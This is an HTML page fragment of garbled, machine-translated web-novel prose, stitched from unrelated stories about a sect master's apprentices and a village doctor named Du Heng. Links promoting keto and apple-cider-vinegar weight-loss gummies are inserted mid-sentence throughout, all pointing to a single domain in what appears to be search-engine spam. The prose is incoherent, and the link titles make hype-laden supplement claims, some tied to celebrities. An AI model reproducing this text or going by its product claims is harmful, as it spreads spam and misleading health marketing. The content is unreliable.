<p>Some were just Su Yan er <a href="https://www.mykhailyna.com.ua/?updates=the-keto-real-weight-power-gummies-for-of-unlock-loss-your-jce14-self-best-vita-sustainable">Unlock Your Best Self: The Power of Real Vita Keto Gummies for Sustainable Weight Loss</a> s chuckle after a moment of astonishment, and she <a href="https://www.mykhailyna.com.ua/?reviews=fueling-your-keto-puyxym3-transformation-a-deep-dive-into-keto-tone-gummies">Fueling Your Keto Transformation: A Deep Dive into Keto Tone Gummies</a> actually saw a hint of joy in the eyes of the second apprentice These developments were beyond Yu Liao s imagination, and she had already prepared the <a href="https://www.mykhailyna.com.ua/?blogs=of-kelly-clarksons-loss-gummies-weight-hn77-keto-journey-the-unpacking-power">Kelly Clarkson's Weight Loss Journey: Unpacking the Power of Keto Gummies</a> words to tell her apprentices that she couldn t help herself.Su Ziyang s disrespect for his senior brother was obvious in Su Ziyang s words.</p>
<p>After a while, he slowed down before forcefully <a href="https://www.mykhailyna.com.ua/?faq=fuel-your-fat-burning-exploring-the-synergy-of-ketones-amp-apple-cider-vinegar-for-5dyl00o-weight-management">Fuel Your Fat Burning: Exploring the Synergy of Ketones &amp; Apple Cider Vinegar for Weight Management</a> suppressing the pain coming from <a href="https://www.mykhailyna.com.ua/?trending=keto-wm5-benefits-health-your--acv-exploring-of-gummies-guide-consumers-the-a-transform">Transform Your Health: Exploring the Benefits of Keto ACV Gummies – A Consumer's Guide</a> his waist and <a href="https://www.mykhailyna.com.ua/?article=decoding-the-secret-how-carrie-underwoods-weight-loss-journey-might-be-10kz1j5y-linked-to-keto-gummies">Decoding the Secret: How Carrie Underwood’s Weight Loss Journey Might Be Linked to Keto Gummies</a> abdomen, he raised his head and continued I, Zeyang, sent two elders and all the disciples to obey the order take them down for me, Regardless of casualties.The name of the store is very strange, just like the <a href="https://www.mykhailyna.com.ua/?reviews=keto-best-gummies-self-path-a-unlock-8zz05-loss-winfrey-the--revolutionary-acv-sustainable-oprah-to-your-weight">Unlock Your Best Self: The Oprah Winfrey ACV Keto Gummies – A Revolutionary Path to Sustainable Weight Loss</a> previous garment store was called garments, Now this store sells women s hairpins, which are <a href="https://www.mykhailyna.com.ua/?updates=decoding-the-promise-a-deeper-dive-into-rapid-12d-weight-loss-pills--safety-amp-results">Decoding the Promise: A Deeper Dive into Rapid Weight Loss Pills – Safety &amp; Results</a> called hairpins.</p>
<p>Just when Su Ziyang <a href="https://www.mykhailyna.com.ua/?health=keto-amp-gummy-vitamins-separating-the-sweet-truth-from-the-sugar-myth-00hq">Keto &amp; Gummy Vitamins: Separating the Sweet Truth from the Sugar Myth</a> was about to strike again, Yu Liao raised his head and said, Master Su, this is critical.Chen Yuanwai heard Su Yaner s words, but he couldn t refute them, he could only sigh in his heart that beauty deceives people.</p>
<p>I almost entered Wugou Mountain in my early years, because <a href="https://www.mykhailyna.com.ua/?research=the-mums-slim-worth-decoding-shark-gummies-weight-8krd0f4t-is-the-buzz-hype-loss-tank">Decoding the Buzz: Is Slim 7mum’s Shark Tank Weight Loss Gummies Worth the Hype?</a> the family business is now a merchant in Huai <a href="https://www.mykhailyna.com.ua/?lifestyle=unlock-keto-fatburning-potential-be-the-rapid-answer-could-gummies-8jcyg80sq-your">Unlock Your Fat-Burning Potential: Could Rapid Keto Gummies Be The Answer?</a> an Town, and some assets in the family got the name Chen Yuanwai.He froze <a href="https://www.mykhailyna.com.ua/?lifestyle=1fwzhmy-naturally-sculpt-your-body-exploring-the-benefits-of-gnc-weight-loss-gummies">Naturally Sculpt Your Body: Exploring the Benefits of GNC Weight Loss Gummies</a> for a while before <a href="https://www.mykhailyna.com.ua/?article=keto-gummies-sweet-treat-or-7u9u884-hidden-health-risk">Keto Gummies: Sweet Treat or Hidden Health Risk?</a> he slowly glanced at the two of them.</p>
<p>When you first notice symptoms in the <a href="https://www.mykhailyna.com.ua/?health=worth-the-are-unlock-hype-slimming-your-potential-pf0-keto-gummies">Unlock Your Slimming Potential: Are Keto Gummies Worth the Hype?</a> morning, you should come to the hospital and receive professional <a href="https://www.mykhailyna.com.ua/?trending=unlock-your-best-self-the-activlife-ketoacv-gummies--a-dms61w99-revolutionary-approach-to-weight-loss">Unlock Your Best Self: The ActivLife KetoACV Gummies – A Revolutionary Approach to Weight Loss</a> treatment from a doctor.But Duda couldn t be stimulated, so he was a little helpless for a while.</p>
<p>But now there is Du <a href="https://www.mykhailyna.com.ua/?media=bioscis-hfo-the-shark-tank-gummy-thats-capturing-attention--a-deep-s8x1z1-dive">BioSci’s H8FO: The Shark Tank Gummy That’s Capturing Attention – A Deep Dive</a> Heng, a doctor at a small health center.Before she could ask again, Wang Shuqiu interrupted her directly, Let s go shopping first, otherwise the mall will be closed <a href="https://www.mykhailyna.com.ua/?wellness=gummies-acetic-metabolism-acid-and-deep-dive-into-9wg47-unlock-your-a-luxe-ketoacv">Unlock Your Metabolism: A Deep Dive into Luxe Ketoacv Gummies and Acetic Acid</a> <a href="https://www.mykhailyna.com.ua/?case-studies=85w37g34-unlock-your-weight-loss-potential-a-deep-dive-into-keto-acv-luxe-gummies">Unlock Your Weight Loss Potential: A Deep Dive into Keto ACV Luxe Gummies</a> later.</p>
<p>If you are not careful, you will die. It s over. Doctor Hou wanted to ask again, but Du Heng continued, Tell me how you treated it first, so I can make a better judgment.In this health center with three doctors, no one is his competitor.</p>
<p>The body was covered with dirt and nothing could be seen.Du Heng fully meets the extraordinary <a href="https://www.mykhailyna.com.ua/?health=gummies-power-fuel-loss-discover-jwv2l-of-your-rapid-transformation-for-the-weight-keto">Fuel Your Transformation: Discover the Power of Keto Gummies for Rapid Weight Loss</a> requirements, and the Health Commission still pays more attention to the opinions of local leading departments.</p>
<p>I came to pick up my little baby. Du Heng hesitated for a moment, Kaizi, do you think I m a brother You <a href="https://www.mykhailyna.com.ua/?lifestyle=unlock-your-best-self-how-keto-8y0-gummies-can-transform-your-weight-loss-efforts">Unlock Your Best Self: How Keto Gummies Can Transform Your Weight Loss Efforts</a> re not talking nonsense.After <a href="https://www.mykhailyna.com.ua/?trending=into-potential-9r89i-weight-your-a-loss-unlock-gummies-deep-dive-keto">Unlock Your Weight Loss Potential: A Deep Dive into Keto Gummies</a> that, pat. Wu Buwei shouldered the responsibility, and Du Heng went upstairs to check on Li Qiuhua s <a href="https://www.mykhailyna.com.ua/?news=decoding-keto-gummies-separating-reality-from-the-buzz-zn29sjh">Decoding Keto Gummies: Separating Reality from the Buzz</a> condition.</p>
<p>Later, he encountered They are all very common diseases.There are two groups of people on <a href="https://www.mykhailyna.com.ua/?updates=syhepld6-unlock-your-weight-loss-potential-where-to-find-keto-acv-gummies">Unlock Your Weight Loss Potential: Where to Find Keto ACV Gummies</a> the left and right of the old man.</p>
<p>Oh oh oh. Du Fei s <a href="https://www.mykhailyna.com.ua/?updates=snacking-a-and-sweet-deep-keto-dive-tooth-satisfy-lowcarb-36pw-into-your-gummies">Satisfy Your Sweet Tooth: A Deep Dive into Keto Gummies and Low-Carb Snacking</a> father responded in a panic. With a cry, he hurried over. Du Heng stabilized his mind, took the needle in both hands, and <a href="https://www.mykhailyna.com.ua/?tips=fiction-tanks-and-fact-decoding-keto-buzz--acv-shark-verdict-gummies-the-8nlrkcqy">Decoding the Buzz: Keto ACV Gummies – Fact, Fiction, and Shark Tank’s Verdict</a> applied the needle to <a href="https://www.mykhailyna.com.ua/?topics=unlock-your-best-body-a-deep-dive-into-subgenix-keto-gummies---review-203xt">Unlock Your Best Body: A Deep Dive into Subgenix Keto Gummies – 2026 Review</a> the Neiguan points on both sides at the same time.Crooked man. Zhang Jinlian took a step back and looked at the <a href="https://www.mykhailyna.com.ua/?movie=unlock-your-s2sld-peak-wellness-the-transformative-power-of-force-factor-acv-gummies">Unlock Your Peak Wellness: The Transformative Power of Force Factor ACV Gummies</a> tall man in front of her to start.</p>
<p>Is it too late Du Heng was no longer reserved. Others are giving me face, but I am <a href="https://www.mykhailyna.com.ua/?insights=a--fantastic-gummies-to-weight-your-holistic-unlock-potential-acv-approach-loss-l6901jw-keto">Unlock Your Potential: Keto Fantastic ACV Gummies – A Holistic Approach to Weight Loss</a> a bit too pretentious in being reserved.Get dressed in a hurry. Wang Shuqiu looked confused, why was she so flustered after answering the phone, <a href="https://www.mykhailyna.com.ua/?health=worth-the-are-unlock-hype-slimming-your-potential-pf0-keto-gummies">Unlock Your Slimming Potential: Are Keto Gummies Worth the Hype?</a> What s wrong with you While getting dressed, Du Heng told what happened on the phone just now, You go to bed first, I ll rush Go over and have a look.</p>
<p>I see everything, but <a href="https://www.mykhailyna.com.ua/?reviews=keto-best-gummies-self-path-a-unlock-8zz05-loss-winfrey-the--revolutionary-acv-sustainable-oprah-to-your-weight">Unlock Your Best Self: The Oprah Winfrey ACV Keto Gummies – A Revolutionary Path to Sustainable Weight Loss</a> now I am best <a href="https://www.mykhailyna.com.ua/?trending=into-potential-9r89i-weight-your-a-loss-unlock-gummies-deep-dive-keto">Unlock Your Weight Loss Potential: A Deep Dive into Keto Gummies</a> at internal medicine and gynecology <a href="https://www.mykhailyna.com.ua/?guides=your-hype-they-a-7h3-worth-prohealth-are-gummies-the-into-best-unlock-deep-ketoacv-dive-self-">Unlock Your Best Self: A Deep Dive into Prohealth Ketoacv Gummies – Are They Worth the Hype?</a> and pediatrics.Then he held back the tears in his eyes to prevent them from <a href="https://www.mykhailyna.com.ua/?movie=unlock-sustainable-7m60-weight-loss-a-deep-dive-into-nutrafaza-acv-keto-gummies">Unlock Sustainable Weight Loss: A Deep Dive into Nutrafaza ACV Keto Gummies</a> flowing down.</p>
<p>But after the matter is done, what <a href="https://www.mykhailyna.com.ua/?knowledge=sweet-success-are-weight-loss-qf0dfxy88-gummies-the-key-to-your-goals">Sweet Success: Are Weight Loss Gummies the Key to Your Goals?</a> will others think of me, and how will I repay <a href="https://www.mykhailyna.com.ua/?blogs=gummies-8jaj3b-fuel-transformation-clarkson-thermo-your-the-kelly-advantage-keto-discover">Fuel Your Transformation: Discover the Kelly Clarkson Thermo Keto Gummies Advantage</a> a favor This bastard old Song is so fucking useless.You should be well prepared for the meeting then. When the time comes, please report on your work during the recent period.</p>
<p>Brother.You read the book. I ll just send it to you. I also need to tell the <a href="https://www.mykhailyna.com.ua/?discussion=vibrant-cider-health-the-apple-of-k39-vinegar-unlock-homemade-power-gummies">Unlock Vibrant Health: The Power of Homemade Apple Cider Vinegar Gummies</a> patient how to <a href="https://www.mykhailyna.com.ua/?lifestyle=reclaim-your-lu8z1mkuz-blood-sugar-how-a-balanced-diet-fuels-prediabetes-management">Reclaim Your Blood Sugar: How a Balanced Diet Fuels Prediabetes Management</a> use the medicine.There are also a <a href="https://www.mykhailyna.com.ua/?research=the-moment-i4t-that-changed-the-weight-loss-game-examining-the-rise-of-noom">The Moment That Changed the Weight Loss Game: Examining the Rise of Noom</a> <a href="https://www.mykhailyna.com.ua/?trending=into-potential-9r89i-weight-your-a-loss-unlock-gummies-deep-dive-keto">Unlock Your Weight Loss Potential: A Deep Dive into Keto Gummies</a> lot of motorcycles on this road, and I encountered several of them at once.</p>
<p>My dad is paralyzed. I know. Bao Mi shook his head, You don t know, you don t understand what this means at all.Western medicine says that our bodies are normal, but we are still drinking the medicine prescribed <a href="https://www.mykhailyna.com.ua/?spotlight=unlock-your-potential-a-transformative-approach-to-weight-loss-with-ketogummies-l8v2wd">Unlock Your Potential: A Transformative Approach to Weight Loss with KetoGummies</a> by Chinese medicine.</p>
<p>It s just that this <a href="https://www.mykhailyna.com.ua/?questions=unlock-sustainable-weight-loss-the-evolution-keto-gummies-advantage-f8j1z">Unlock Sustainable Weight Loss: The Evolution Keto Gummies Advantage</a> <a href="https://www.mykhailyna.com.ua/?wellness=unlock-sustainable-weight-loss-the-mw128ndlt-power-of-platinum-label-keto-acv-gummies">Unlock Sustainable Weight Loss: The Power of Platinum Label Keto ACV Gummies</a> <a href="https://www.mykhailyna.com.ua/?knowledge=fuel-your-keto-journey-exploring-the-benefits-of-ace-keto-acv-gummies--a-reddit-favorite-4l61">Fuel Your Keto Journey: Exploring the Benefits of Ace Keto ACV Gummies – A Reddit Favorite</a> secretary <a href="https://www.mykhailyna.com.ua/?research=transform-x0g5ny1-your-body-discovering-the-potential-of-acv-gummies-for-keto-weight-loss">Transform Your Body: Discovering the Potential of ACV Gummies for Keto Weight Loss</a> will not be arranged until all rotation adjustments are completed at the end of the month.Without raising his head, he asked casually, Didn t you cook the pig s trotter soup It s no use cooking.</p>
<p>Du Heng was in a daze. He actually reached the point where he asked others to come to his door to invite him in person.As for the accumulated old ailments, <a href="https://www.mykhailyna.com.ua/?questions=are-revolution-for-weight-youve-gummies-loss-potential-your-ksz9wlf-the-been-keto-waiting-really-unlock">Unlock Your Potential: Are Keto Gummies Really the Weight Loss Revolution You’ve Been Waiting For?</a> Dr. Zhang is a little more mature and has more experience than you, so I feel more at ease when she goes.</p>
<p>I still don t understand the various <a href="https://www.mykhailyna.com.ua/?health=keto-amp-gummy-vitamins-separating-the-sweet-truth-from-the-sugar-myth-00hq">Keto &amp; Gummy Vitamins: Separating the Sweet Truth from the Sugar Myth</a> pulse conditions.After blinking hard a few times, he called Wu Buwei to go upstairs, It s okay.</p>
<p>He admired Du Heng s unyielding spirit, but he really didn t agree with Du Heng s level.He stood <a href="https://www.mykhailyna.com.ua/?tips=role-in-keto-understanding-gummies-vn41n5u7-their-potential-and-your-unlock-loss-weight">Unlock Your Potential: Understanding Keto Gummies and Their Role in Weight Loss</a> or walked around. At that time, my back was sore and my waist was <a href="https://www.mykhailyna.com.ua/?collections=unlock-your-metabolism-a-tjsl8v42-deep-dive-into-the-best-acv-keto-gummies-for-weight-loss">Unlock Your Metabolism: A Deep Dive into the Best ACV Keto Gummies for Weight Loss</a> tired.</p>
<p>I asked them to send them to the hospital, but they didn t listen, so I had to call you.After withdrawing the needle, Du Heng withdrew all <a href="https://www.mykhailyna.com.ua/?collections=fueling-your-keto-journey-how-keto-gummies-b19-can-maximize-supplement-effectiveness">Fueling Your Keto Journey: How Keto Gummies Can Maximize Supplement Effectiveness</a> the two needles stuck in the front.</p>
<p>Let me tell you something that I m not afraid of your laughing at.The man was almost driven crazy. You obviously made a mistake, why are you still acting like this It s like I couldn t <a href="https://www.mykhailyna.com.ua/?knowledge=gummies-a-keto-acv-potential-your-deep-into-unlock-weight-loss-dive-drops-y4u00p82">Unlock Your Weight Loss Potential: A Deep Dive into Keto Drops ACV Gummies</a> afford to see a doctor, Here, tell me how much it will cost, and I have to let you see me today.</p>
<p>So it is just a transfer vehicle, with no first aid equipment at all, or incomplete first aid supplies.Du Heng glanced sideways and said, It s okay, I ll keep an eye on you.</p>
<p>I originally wanted to get to know more people and enrich my interpersonal <a href="https://www.mykhailyna.com.ua/?tips=role-in-keto-understanding-gummies-vn41n5u7-their-potential-and-your-unlock-loss-weight">Unlock Your Potential: Understanding Keto Gummies and Their Role in Weight Loss</a> relationships.Hello, teacher, do you have a question for me Doctor Du is really young and promising.</p>
<p>When Du Heng heard what the old lady said, he could only classify it as because his body was used to this value.Let s figure out the first thing first. Du Heng felt that Wang Shuqiu was a little crazy and secretly pulled her hand, but he didn t expect that Wang Shuqiu wouldn t appreciate it at all.</p>
<p>The twenty people who came in the morning were from every village.Don t get caught. Wang Zhenzhen gave Du Heng a message inside.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>